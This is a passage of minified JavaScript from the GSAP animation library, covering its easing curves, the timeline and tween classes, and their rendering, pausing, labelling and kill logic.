e?--e*e*((i+1)*e+i)+1:0},s="out"===t?n:"in"===t?function(e){return 1-n(1-e)}:It(n);return s.config=function(i){return e(t,i)},s};fe("Linear,Quad,Cubic,Quart,Quint,Strong",function(e,t){var i=t<5?t+1:t;At(e+",Power"+(i-1),t?function(e){return Math.pow(e,i)}:function(e){return e},function(e){return 1-Math.pow(1-e,i)},function(e){return e<.5?Math.pow(2*e,i)/2:1-Math.pow(2*(1-e),i)/2})}),kt.Linear.easeNone=kt.none=kt.Linear.easeIn,At("Elastic",Ot("in"),Ot("out"),Ot()),g=7.5625,y=1/(v=2.75),At("Bounce",function(e){return 1-_(1-e)},_=function(e){return e<y?g*e*e:e<.7272727272727273?g*Math.pow(e-1.5/v,2)+.75:e<.9090909090909092?g*(e-=2.25/v)*e+.9375:g*Math.pow(e-2.625/v,2)+.984375}),At("Expo",function(e){return e?Math.pow(2,10*(e-1)):0}),At("Circ",function(e){return-(S(1-e*e)-1)}),At("Sine",function(e){return 1===e?1:1-C(e*T)}),At("Back",Mt("in"),Mt("out"),Mt()),kt.SteppedEase=kt.steps=V.SteppedEase={config:function(e,t){void 0===e&&(e=1);var i=1/e,n=e+(t?0:1),s=t?1:0,o=1-x;return function(e){return((n*Ke(0,o,e)|0)+s)*i}}},w.ease=kt["quad.out"],fe("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(e){return ue+=e+","+e+"Params,"});var Nt=function(e,t){this.id=E++,e._gsap=this,this.target=e,this.harness=t,this.get=t?t.get:de,this.set=t?t.getSetter:Gt},Lt=function(){function e(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,Be(this,+e.duration,1,1),this.data=e.data,a&&(this._ctx=a,a.data.push(this)),m||wt.wake()}var t=e.prototype;return t.delay=function(e){return e||0===e?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},t.duration=function(e){return arguments.length?this.totalDuration(this._repeat>0?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},t.totalDuration=function(e){return arguments.length?(this._dirty=0,Be(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(e,t){if(xt(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(Fe(this,e),!i._dp||i.parent||je(i,this);i&&i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&e<this._tDur||this._ts<0&&e>0||!this._tDur&&!e)&&ze(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!t||this._initted&&Math.abs(this._zTime)===x||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),_e(this,e,t)),this},t.time=function(e,t){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+Me(this))%(this._dur+this._rDelay)||(e?this._dur:0),t):this._time},t.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},t.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?e:1-e)+Me(this),t):this.duration()?Math.min(1,this._time/this._dur):this.ratio},t.iteration=function(e,t){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*i,t):this._repeat?Ne(this._tTime,i)+1:1},t.timeScale=function(e){if(!arguments.length)return this._rts===-x?0:this._rts;if(this._rts===e)return this;var t=this.parent&&this._ts?Le(this.parent._time,this):this._tTime;return this._rts=+e||0,this._ts=this._ps||e===-x?0:this._rts,this.totalTime(Ke(-this._delay,this._tDur,t),!0),He(this),function(e){for(var t=e.parent;t&&t.parent;)t._dirty=1,t.totalDuration(),t=t.parent;return e}(this)},t.paused=function(e){return arguments.length?(this._ps!==e&&(this._ps=e,e?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(xt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==x&&(this._tTime-=x)))),this):this._ps},t.startTime=function(e){if(arguments.length){this._start=e;var t=this.parent||this._dp;return t&&(t._sort||!this.parent)&&ze(t,this,e-this._delay),this}return this._start},t.endTime=function(e){return this._start+(N(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(e){var t=this.parent||this._dp;return t?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Le(t.rawTime(e),this):this._tTime:this._tTime},t.revert=function(e){void 0===e&&(e=te);var t=r;return r=e,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(e),this.totalTime(-.01,e.suppressEvents)),"nested"!==this.data&&!1!==e.kill&&this.kill(),r=t,this},t.globalTime=function(e){for(var t=this,i=arguments.length?e:t.rawTime();t;)i=t._start+i/(t._ts||1),t=t._dp;return!this.parent&&this.vars.immediateRender?-1:i},t.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,Ue(this)):-2===this._repeat?1/0:this._repeat},t.repeatDelay=function(e){if(arguments.length){var t=this._time;return this._rDelay=e,Ue(this),t?this.time(t):this}return this._rDelay},t.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},t.seek=function(e,t){return this.totalTime(Ve(this,e),N(t))},t.restart=function(e,t){return this.play().totalTime(e?-this._delay:0,N(t))},t.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},t.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},t.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-x:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-x,this},t.isActive=function(){var e,t=this.parent||this._dp,i=this._start;return!(t&&!(this._ts&&this._initted&&t.isActive()&&(e=t.rawTime(!0))>=i&&e<this.endTime(!0)-x))},t.eventCallback=function(e,t,i){var n=this.vars;return arguments.length>1?(t?(n[e]=t,i&&(n[e+"Params"]=i),"onUpdate"===e&&(this._onUpdate=t)):delete n[e],this):n[e]},t.then=function(e){var t=this;return new Promise(function(i){var n=A(e)?e:we,s=function(){var e=t.then;t.then=null,A(n)&&(n=n(t))&&(n.then||n===t)&&(t.then=e),i(n),t.then=e};t._initted&&1===t.totalProgress()&&t._ts>=0||!t._tTime&&t._ts<0?s():t._prom=s})},t.kill=function(){dt(this)},e}();xe(Lt.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-x,_prom:0,_ps:!1,_rts:1});var Ht=function(e){function t(t,i){var s;return void 0===t&&(t={}),(s=e.call(this,t)||this).labels={},s.smoothChildTiming=!!t.smoothChildTiming,s.autoRemoveChildren=!!t.autoRemoveChildren,s._sort=N(t.sortChildren),l&&ze(t.parent||l,n(s),i),t.reversed&&s.reverse(),t.paused&&s.paused(!0),t.scrollTrigger&&Re(n(s),t.scrollTrigger),s}s(t,e);var i=t.prototype;return i.to=function(e,t,i){return Ye(0,arguments,this),this},i.from=function(e,t,i){return Ye(1,arguments,this),this},i.fromTo=function(e,t,i,n){return Ye(2,arguments,this),this},i.set=function(e,t,i){return t.duration=0,t.parent=this,Se(t).repeatDelay||(t.repeat=0),t.immediateRender=!!t.immediateRender,new Vt(e,t,Ve(this,i),1),this},i.call=function(e,t,i){return ze(this,Vt.delayedCall(0,e,t),i)},i.staggerTo=function(e,t,i,n,s,o,r){return i.duration=t,i.stagger=i.stagger||n,i.onComplete=o,i.onCompleteParams=r,i.parent=this,new Vt(e,i,Ve(this,s)),this},i.staggerFrom=function(e,t,i,n,s,o,r){return i.runBackwards=1,Se(i).immediateRender=N(i.immediateRender),this.staggerTo(e,t,i,n,s,o,r)},i.staggerFromTo=function(e,t,i,n,s,o,r,a){return n.startAt=i,Se(n).immediateRender=N(n.immediateRender),this.staggerTo(e,t,n,s,o,r,a)},i.render=function(e,t,i){var n,s,o,a,u,c,h,d,f,p,m,g,v=this._time,y=this._dirty?this.totalDuration():this._tDur,_=this._dur,b=e<=0?0:me(e),w=this._zTime<0!=e<0&&(this._initted||!_);if(this!==l&&b>y&&e>=0&&(b=y),b!==this._tTime||i||w){if(v!==this._time&&_&&(b+=this._time-v,e+=this._time-v),n=b,f=this._start,c=!(d=this._ts),w&&(_||(v=this._zTime),(e||!t)&&(this._zTime=e)),this._repeat){if(m=this._yoyo,u=_+this._rDelay,this._repeat<-1&&e<0)return this.totalTime(100*u+e,t,i);if(n=me(b%u),b===y?(a=this._repeat,n=_):((a=~~(b/u))&&a===b/u&&(n=_,a--),n>_&&(n=_)),p=Ne(this._tTime,u),!v&&this._tTime&&p!==a&&(p=a),m&&1&a&&(n=_-n,g=1),a!==p&&!this._lock){var k=m&&1&p,T=k===(m&&1&a);if(a<p&&(k=!k),v=k?0:_,this._lock=1,this.render(v||(g?0:me(a*u)),t,!_)._lock=0,this._tTime=b,!t&&this.parent&&ht(this,"onRepeat"),this.vars.repeatRefresh&&!g&&(this.invalidate()._lock=1),v&&v!==this._time||c!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(_=this._dur,y=this._tDur,T&&(this._lock=2,v=k?_:-1e-4,this.render(v,!0),this.vars.repeatRefresh&&!g&&this.invalidate()),this._lock=0,!this._ts&&!c)return this;Pt(this,g)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(e,t,i){var n;if(i>t)for(n=e._first;n&&n._start<=i;){if("isPause"===n.data&&n._start>t)return n;n=n._next}else for(n=e._last;n&&n._start>=i;){if("isPause"===n.data&&n._start<t)return n;n=n._prev}}(this,me(v),me(n)))&&(b-=n-(n=h._start)),this._tTime=b,this._time=n,this._act=!d,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=e,v=0),!v&&n&&!t&&(ht(this,"onStart"),this._tTime!==b))return this;if(n>=v&&e>=0)for(s=this._first;s;){if(o=s._next,(s._act||n>=s._start)&&s._ts&&h!==s){if(s.parent!==this)return this.render(e,t,i);if(s.render(s._ts>0?(n-s._start)*s._ts:(s._dirty?s.totalDuration():s._tDur)+(n-s._start)*s._ts,t,i),n!==this._time||!this._ts&&!c){h=0,o&&(b+=this._zTime=-x);break}}s=o}else{s=this._last;for(var E=e<0?e:n;s;){if(o=s._prev,(s._act||E<=s._end)&&s._ts&&h!==s){if(s.parent!==this)return this.render(e,t,i);if(s.render(s._ts>0?(E-s._start)*s._ts:(s._dirty?s.totalDuration():s._tDur)+(E-s._start)*s._ts,t,i||r&&(s._initted||s._startAt)),n!==this._time||!this._ts&&!c){h=0,o&&(b+=this._zTime=E?-x:x);break}}s=o}}if(h&&!t&&(this.pause(),h.render(n>=v?0:-x)._zTime=n>=v?1:-1,this._ts))return this._start=f,He(this),this.render(e,t,i);this._onUpdate&&!t&&ht(this,"onUpdate",!0),(b===y&&this._tTime>=this.totalDuration()||!b&&v)&&(f!==this._start&&Math.abs(d)===Math.abs(this._ts)||this._lock||((e||!_)&&(b===y&&this._ts>0||!b&&this._ts<0)&&De(this,1),t||e<0&&!v||!b&&!v&&y||(ht(this,b===y&&e>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(b<y&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(e,t){var i=this;if(I(t)||(t=Ve(this,t,e)),!(e instanceof Lt)){if(j(e))return e.forEach(function(e){return i.add(e,t)}),this;if(D(e))return this.addLabel(e,t);if(!A(e))return this;e=Vt.delayedCall(0,e)}return this!==e?ze(this,e,t):this},i.getChildren=function(e,t,i,n){void 0===e&&(e=!0),void 0===t&&(t=!0),void 0===i&&(i=!0),void 0===n&&(n=-1e8);for(var s=[],o=this._first;o;)o._start>=n&&(o instanceof Vt?t&&s.push(o):(i&&s.push(o),e&&s.push.apply(s,o.getChildren(!0,t,i)))),o=o._next;return s},i.getById=function(e){for(var t=this.getChildren(1,1,1),i=t.length;i--;)if(t[i].vars.id===e)return t[i]},i.remove=function(e){return D(e)?this.removeLabel(e):A(e)?this.killTweensOf(e):(Pe(this,e),e===this._recent&&(this._recent=this._last),Ae(this))},i.totalTime=function(t,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=me(wt.time-(this._ts>0?t/this._ts:(this.totalDuration()-t)/-this._ts))),e.prototype.totalTime.call(this,t,i),this._forcing=0,this):this._tTime},i.addLabel=function(e,t){return this.labels[e]=Ve(this,t),this},i.removeLabel=function(e){return delete this.labels[e],this},i.addPause=function(e,t,i){var n=Vt.delayedCall(0,t||Z,i);return n.data="isPause",this._hasPause=1,ze(this,n,Ve(this,e))},i.removePause=function(e){var t=this._first;for(e=Ve(this,e);t;)t._start===e&&"isPause"===t.data&&De(t),t=t._next},i.killTweensOf=function(e,t,i){for(var n=this.getTweensOf(e,i),s=n.length;s--;)Ft!==n[s]&&n[s].kill(e,t);return this},i.getTweensOf=function(e,t){for(var i,n=[],s=et(e),o=this._first,r=I(t);o;)o instanceof Vt?ve(o._targets,s)&&(r?(!Ft||o._initted&&o._ts)&&o.globalTime(0)<=t&&o.globalTime(o.totalDuration())>t:!t||o.isActive())&&n.push(o):(i=o.getTweensOf(s,t)).length&&n.push.apply(n,i),o=o._next;return n},i.tweenTo=function(e,t){t=t||{};var i,n=this,s=Ve(n,e),o=t,r=o.startAt,a=o.onStart,l=o.onStartParams,u=o.immediateRender,c=Vt.to(n,xe({ease:t.ease||"none",lazy:!1,immediateRender:!1,time:s,overwrite:"auto",duration:t.duration||Math.abs((s-(r&&"time"in r?r.time:n._time))/n.timeScale())||x,onStart:function(){if(n.pause(),!i){var e=t.duration||Math.abs((s-(r&&"time"in r?r.time:n._time))/n.timeScale());c._dur!==e&&Be(c,e,0,1).render(c._time,!0,!0),i=1}a&&a.apply(c,l||[])}},t));return u?c.render(0):c},i.tweenFromTo=function(e,t,i){return this.tweenTo(t,xe({startAt:{time:Ve(this,e)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(e){return void 0===e&&(e=this._time),ct(this,Ve(this,e))},i.previousLabel=function(e){return void 0===e&&(e=this._time),ct(this,Ve(this,e),1)},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.previousLabel(this._time+x)},i.shiftChildren=function(e,t,i){void 0===i&&(i=0);for(var n,s=this._first,o=this.labels;s;)s._start>=i&&(s._start+=e,s._end+=e),s=s._next;if(t)for(n in o)o[n]>=i&&(o[n]+=e);return Ae(this)},i.invalidate=function(t){var i=this._first;for(this._lock=0;i;)i.invalidate(t),i=i._next;return e.prototype.invalidate.call(this,t)},i.clear=function(e){void 0===e&&(e=!0);for(var t,i=this._first;i;)t=i._next,this.remove(i),i=t;return this._dp&&(this._time=this._tTime=this._pTime=0),e&&(this.labels={}),Ae(this)},i.totalDuration=function(e){var t,i,n,s=0,o=this._last,r=1e8;if(arguments.length)return this.timeScale((this._repeat<0?this.duration():this.totalDuration())/(this.reversed()?-e:e));if(this._dirty){for(n=this.parent;o;)t=o._prev,o._dirty&&o.totalDuration(),(i=o._start)>r&&this._sort&&o._ts&&!this._lock?(this._lock=1,ze(this,o,i-o._delay,1)._lock=0):r=i,i<0&&o._ts&&(s-=i,(!n&&!this._dp||n&&n.smoothChildTiming)&&(this._start+=i/this._ts,this._time-=i,this._tTime-=i),this.shiftChildren(-i,!1,-Infinity),r=0),o._end>s&&o._ts&&(s=o._end),o=t;Be(this,this===l&&this._time>s?this._time:s,1,1),this._dirty=0}return this._tDur},t.updateRoot=function(e){if(l._ts&&(_e(l,Le(e,l)),f=wt.frame),wt.frame>=ae){ae+=b.autoSleep||120;var t=l._first;if((!t||!t._ts)&&b.autoSleep&&wt._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||wt.sleep()}}},t}(Lt);xe(Ht.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ft,jt,zt=function(e,t,i,n,s,o,r,a,l,u){A(n)&&(n=n(s||0,e,o));var c,h=e[t],d="get"!==i?i:A(h)?l?e[t.indexOf("set")||!A(e["get"+t.substr(3)])?t:"get"+t.substr(3)](l):e[t]():h,f=A(h)?l?Kt:Xt:Yt;if(D(n)&&(~n.indexOf("random(")&&(n=lt(n)),"="===n.charAt(1)&&((c=ge(d,n)+(Qe(d)||0))||0===c)&&(n=c)),!u||d!==n||jt)return isNaN(d*n)||""===n?(!h&&!(t in e)&&K(t,n),function(e,t,i,n,s,o,r){var a,l,u,c,h,d,f,p,m=new ri(this._pt,e,t,0,1,ei,null,s),g=0,v=0;for(m.b=i,m.e=n,i+="",(f=~(n+="").indexOf("random("))&&(n=lt(n)),o&&(o(p=[i,n],e,t),i=p[0],n=p[1]),l=i.match(q)||[];a=q.exec(n);)c=a[0],h=n.substring(g,a.index),u?u=(u+1)%5:"rgba("===h.substr(-5)&&(u=1),c!==l[v++]&&(d=parseFloat(l[v-1])||0,m._pt={_next:m._pt,p:h||1===v?h:",",s:d,c:"="===c.charAt(1)?ge(d,c)-d:parseFloat(c)-d,m:u&&u<4?Math.round:0},g=q.lastIndex);return m.c=g<n.length?n.substring(g,n.length):"",m.fp=r,(B.test(n)||f)&&(m.e=0),this._pt=m,m}.call(this,e,t,d,n,f,a||b.stringFilter,l)):(c=new ri(this._pt,e,t,+d||0,n-(d||0),"boolean"==typeof h?Jt:Zt,0,f),l&&(c.fp=l),r&&c.modifier(r,this,e),this._pt=c)},Rt=function(e,t,i,n,s,o){var r,a,l,u;if(oe[e]&&!1!==(r=new oe[e]).init(s,r.rawVars?t[e]:function(e,t,i,n,s){if(A(e)&&(e=Bt(e,s,t,i,n)),!M(e)||e.style&&e.nodeType||j(e)||F(e))return D(e)?Bt(e,s,t,i,n):e;var o,r={};for(o in e)r[o]=Bt(e[o],s,t,i,n);return r}(t[e],n,s,o,i),i,n,o)&&(i._pt=a=new ri(i._pt,s,e,0,1,r.render,r,0,r.priority),i!==p))for(l=i._ptLookup[i._targets.indexOf(s)],u=r._props.length;u--;)l[r._props[u]]=a;return r},Wt=function e(t,i,n){var s,a,u,c,h,d,f,p,m,g,v,y,_,b=t.vars,k=b.ease,T=b.startAt,E=b.immediateRender,S=b.lazy,C=b.onUpdate,P=b.onUpdateParams,D=b.callbackScope,A=b.runBackwards,I=b.yoyoEase,O=b.keyframes,M=b.autoRevert,L=t._dur,H=t._startAt,F=t._targets,j=t.parent,z=j&&"nested"===j.data?j.vars.targets:F,R="auto"===t._overwrite&&!o,W=t.timeline;if(W&&(!O||!k)&&(k="none"),t._ease=Dt(k,w.ease),t._yEase=I?Ct(Dt(!0===I?k:I,w.ease)):0,I&&t._yoyo&&!t._repeat&&(I=t._yEase,t._yEase=t._ease,t._ease=I),t._from=!W&&!!b.runBackwards,!W||O&&!b.stagger){if(y=(p=F[0]?he(F[0]).harness:0)&&b[p.prop],s=Ee(b,ie),H&&(H._zTime<0&&H.progress(1),i<0&&A&&E&&!M?H.render(-1,!0):H.revert(A&&L?ee:J),H._lazy=0),T){if(De(t._startAt=Vt.set(F,xe({data:"isStart",overwrite:!1,parent:j,immediateRender:!0,lazy:N(S),startAt:null,delay:0,onUpdate:C,onUpdateParams:P,callbackScope:D,stagger:0},T))),t._startAt._dp=0,i<0&&(r||!E&&!M)&&t._startAt.revert(ee),E&&L&&i<=0&&n<=0)return void(i&&(t._zTime=i))}else if(A&&L&&!H)if(i&&(E=!1),u=xe({overwrite:!1,data:"isFromStart",lazy:E&&N(S),immediateRender:E,stagger:0,parent:j},s),y&&(u[p.prop]=y),De(t._startAt=Vt.set(F,u)),t._startAt._dp=0,i<0&&(r?t._startAt.revert(ee):t._startAt.render(-1,!0)),t._zTime=i,E){if(!i)return}else e(t._startAt,x,x);for(t._pt=t._ptCache=0,S=L&&N(S)||S&&!L,a=0;a<F.length;a++){if(f=(h=F[a])._gsap||ce(F)[a]._gsap,t._ptLookup[a]=g={},se[f.id]&&ne.length&&ye(),v=z===F?a:z.indexOf(h),p&&!1!==(m=new p).init(h,y||s,t,v,z)&&(t._pt=c=new ri(t._pt,h,m.name,0,1,m.render,m,0,m.priority),m._props.forEach(function(e){g[e]=c}),m.priority&&(d=1)),!p||y)for(u in s)oe[u]&&(m=Rt(u,s,t,v,h,z))?m.priority&&(d=1):g[u]=c=zt.call(t,h,u,"get",s[u],v,z,0,b.stringFilter);t._op&&t._op[a]&&t.kill(h,t._op[a]),R&&t._pt&&(Ft=t,l.killTweensOf(h,g,t.globalTime(i)),_=!t.parent,Ft=0),t._pt&&S&&(se[f.id]=1)}d&&oi(t),t._onInit&&t._onInit(t)}t._onUpdate=C,t._initted=(!t._op||t._pt)&&!_,O&&i<=0&&W.render(1e8,!0,!0)},qt=function(e,t,i,n){var s,o,r=t.ease||n||"power1.inOut";if(j(t))o=i[e]||(i[e]=[]),t.forEach(function(e,i){return o.push({t:i/(t.length-1)*100,v:e,e:r})});else for(s in t)o=i[s]||(i[s]=[]),"ease"===s||o.push({t:parseFloat(e),v:t[s],e:r})},Bt=function(e,t,i,n,s){return A(e)?e.call(t,i,n,s):D(e)&&~e.indexOf("random(")?lt(e):e},Ut=ue+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$t={};fe(Ut+",id,stagger,delay,duration,paused,scrollTrigger",function(e){return $t[e]=1});var Vt=function(e){function t(t,i,s,r){var a;"number"==typeof i&&(s.duration=i,i=s,s=null);var u,c,h,d,f,p,m,g,v=(a=e.call(this,r?i:Se(i))||this).vars,y=v.duration,_=v.delay,w=v.immediateRender,k=v.stagger,T=v.overwrite,E=v.keyframes,S=v.defaults,C=v.scrollTrigger,P=v.yoyoEase,D=i.parent||l,A=(j(t)||F(t)?I(t[0]):"length"in i)?[t]:et(t);if(a._targets=A.length?ce(A):Q("GSAP target "+t+" not found. https://greensock.com",!b.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=T,E||k||H(y)||H(_)){if(i=a.vars,(u=a.timeline=new Ht({data:"nested",defaults:S||{},targets:D&&"nested"===D.data?D.vars.targets:A})).kill(),u.parent=u._dp=n(a),u._start=0,k||H(y)||H(_)){if(d=A.length,m=k&&nt(k),M(k))for(f in k)~Ut.indexOf(f)&&(g||(g={}),g[f]=k[f]);for(c=0;c<d;c++)(h=Ee(i,$t)).stagger=0,P&&(h.yoyoEase=P),g&&ke(h,g),p=A[c],h.duration=+Bt(y,n(a),c,p,A),h.delay=(+Bt(_,n(a),c,p,A)||0)-a._delay,!k&&1===d&&h.delay&&(a._delay=_=h.delay,a._start+=_,h.delay=0),u.to(p,h,m?m(c,p,A):0),u._ease=kt.none;u.duration()?y=_=0:a.timeline=0}else if(E){Se(xe(u.vars.defaults,{ease:"none"})),u._ease=Dt(E.ease||i.ease||"none");var O,L,z,R=0;if(j(E))E.forEach(function(e){return u.to(A,e,">")}),u.duration();else{for(f in h={},E)"ease"===f||"easeEach"===f||qt(f,E[f],h,E.easeEach);for(f in h)for(O=h[f].sort(function(e,t){return e.t-t.t}),R=0,c=0;c<O.length;c++)(z={ease:(L=O[c]).e,duration:(L.t-(c?O[c-1].t:0))/100*y})[f]=L.v,u.to(A,z,R),R+=z.duration;u.duration()<y&&u.to({},{duration:y-u.duration()})}}y||a.duration(y=u.duration())}else a.timeline=0;return!0!==T||o||(Ft=n(a),l.killTweensOf(A),Ft=0),ze(D,n(a),s),i.reversed&&a.reverse(),i.paused&&a.paused(!0),(w||!y&&!E&&a._start===me(D._time)&&N(w)&&Oe(n(a))&&"nested"!==D.data)&&(a._tTime=-x,a.render(Math.max(0,-_)||0)),C&&Re(n(a),C),a}s(t,e);var i=t.prototype;return i.render=function(e,t,i){var n,s,o,a,l,u,c,h,d,f=this._time,p=this._tDur,m=this._dur,g=e<0,v=e>p-x&&!g?p:e<x?0:e;if(m){if(v!==this._tTime||!e||i||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==g){if(n=v,h=this.timeline,this._repeat){if(a=m+this._rDelay,this._repeat<-1&&g)return this.totalTime(100*a+e,t,i);if(n=me(v%a),v===p?(o=this._repeat,n=m):((o=~~(v/a))&&o===v/a&&(n=m,o--),n>m&&(n=m)),(u=this._yoyo&&1&o)&&(d=this._yEase,n=m-n),l=Ne(this._tTime,a),n===f&&!i&&this._initted)return this._tTime=v,this;o!==l&&(h&&this._yEase&&Pt(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=i=1,this.render(me(a*o),!0).invalidate()._lock=0))}if(!this._initted){if(We(this,g?e:n,i,t,v))return this._tTime=0,this;if(f!==this._time)return this;if(m!==this._dur)return this.render(e,t,i)}if(this._tTime=v,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(d||this._ease)(n/m),this._from&&(this.ratio=c=1-c),n&&!f&&!t&&(ht(this,"onStart"),this._tTime!==v))return this;for(s=this._pt;s;)s.r(c,s.d),s=s._next;h&&h.render(e<0?e:!n&&u?-x:h._dur*h._ease(n/this._dur),t,i)||this._startAt&&(this._zTime=e),this._onUpdate&&!t&&(g&&Ie(this,e,0,i),ht(this,"onUpdate")),this._repeat&&o!==l&&this.vars.onRepeat&&!t&&this.parent&&ht(this,"onRepeat"),v!==this._tDur&&v||this._tTime!==v||(g&&!this._onUpdate&&Ie(this,e,0,!0),(e||!m)&&(v===this._tDur&&this._ts>0||!v&&this._ts<0)&&De(this,1),t||g&&!f||!(v||f||u)||(ht(this,v===p?"onComplete":"onReverseComplete",!0),this._prom&&!(v<p&&this.timeScale()>0)&&this._prom()))}}else!function(e,t,i,n){var s,o,a,l=e.ratio,u=t<0||!t&&(!e._start&&function e(t){var i=t.parent;return i&&i._ts&&i._initted&&!i._lock&&(i.rawTime()<0||e(i))}(e)&&(e._initted||!qe(e))||(e._ts<0||e._dp._ts<0)&&!qe(e))?0:1,c=e._rDelay,h=0;if(c&&e._repeat&&(h=Ke(0,e._tDur,t),o=Ne(h,c),e._yoyo&&1&o&&(u=1-u),o!==Ne(e._tTime,c)&&(l=1-u,e.vars.repeatRefresh&&e._initted&&e.invalidate())),u!==l||r||n||e._zTime===x||!t&&e._zTime){if(!e._initted&&We(e,t,n,i,h))return;for(a=e._zTime,e._zTime=t||(i?x:0),i||(i=t&&!a),e.ratio=u,e._from&&(u=1-u),e._time=0,e._tTime=h,s=e._pt;s;)s.r(u,s.d),s=s._next;t<0&&Ie(e,t,0,!0),e._onUpdate&&!i&&ht(e,"onUpdate"),h&&e._repeat&&!i&&e.parent&&ht(e,"onRepeat"),(t>=e._tDur||t<0)&&e.ratio===u&&(u&&De(e,1),i||r||(ht(e,u?"onComplete":"onReverseComplete",!0),e._prom&&e._prom()))}else e._zTime||(e._zTime=t)}(this,e,t,i);return this},i.targets=function(){return this._targets},i.invalidate=function(t){return(!t||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(t),e.prototype.invalidate.call(this,t)},i.resetTo=function(e,t,i,n){m||wt.wake(),this._ts||this.play();var s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Wt(this,s),function(e,t,i,n,s,o,r){var a,l,u,c,h=(e._pt&&e._ptCache||(e._ptCache={}))[t];if(!h)for(h=e._ptCache[t]=[],u=e._ptLookup,c=e._targets.length;c--;){if((a=u[c][t])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==t&&a.fp!==t;)a=a._next;if(!a)return jt=1,e.vars[t]="+=0",Wt(e,r),jt=0,1;h.push(a)}for(c=h.length;c--;)(a=(l=h[c])._pt||l).s=!n&&0!==n||s?a.s+(n||0)+o*a.c:n,a.c=i-a.s,l.e&&(l.e=pe(i)+Qe(l.e)),l.b&&(l.b=a.s+Qe(l.b))}(this,e,t,i,n,this._ease(s/this._dur),s)?this.resetTo(e,t,i,n):(Fe(this,0),this.parent||Ce(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},i.kill=function(e,t){if(void 0===t&&(t="all"),!(e||t&&"all"!==t))return this._lazy=this._pt=0,this.parent?dt(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(e,t,Ft&&!0!==Ft.vars.overwrite)._first||dt(this),this.parent&&i!==this.timeline.totalDuration()&&Be(this,this._dur*this.timeline._tDur/i,0,1),this}var n,s,o,r,a,l,u,c=this._targets,h=e?et(e):c,d=this._ptLookup,f=this._pt;if((!t||"all"===t)&&function(e,t){for(var i=e.length,n=i===t.length;n&&i--&&e[i]===t[i];);return i<0}(c,h))return"all"===t&&(this._pt=0),dt(this);for(n=this._op=this._op||[],"all"!==t&&(D(t)&&(a={},fe(t,function(e){return a[e]=1}),t=a),t=function(e,t){var i,n,s,o,r=e[0]?he(e[0]).harness:0,a=r&&r.aliases;if(!a)return t;for(n in i=ke({},t),a)if(n in i)for(s=(o=a[n].split(",")).length;s--;)i[o[s]]=i[n];return i}(c,t)),u=c.length;u--;)if(~h.indexOf(c[u]))for(a in s=d[u],"all"===t?(n[u]=t,r=s,o={}):(o=n[u]=n[u]||{},r=t),r)(l=s&&s[a])&&("kill"in l.d&&!0!==l.d.kill(a)||Pe(this,l,"_pt"),delete s[a]),"all"!==o&&(o[a]=1);return 